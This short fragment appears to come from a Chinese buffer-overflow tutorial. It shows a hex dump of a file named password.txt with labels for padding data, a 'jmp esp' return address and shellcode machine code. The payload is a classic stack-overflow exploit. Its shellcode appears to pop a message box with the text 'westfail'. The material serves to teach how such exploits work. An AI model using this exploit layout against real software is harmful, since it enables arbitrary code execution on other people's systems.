 任意数据
jmp esp指令地址
password.txt ×
0 1 2 3 4 5 6 7 8 9 a b c d e f
00000000h: 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 ; 1111111111111111
00000010h: 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 ; 1111111111111111
00000020h: 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 ; 1111111111111111
00000030h: 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 ; 1111111111111111
00000040h: 31 31 31 31 2B 60 15 76 66 81 EC 40 04 33 DB 53 ; 1111+`.vf侅@.3跾
00000050h: 68 77 65 73 74 68 66 61 69 6C 8B C4 53 50 50 53 ; hwesthfail嬆SPPS
00000060h: B8 10 AC 18 77 FF D0 ; ??w ?
shellcode机器代码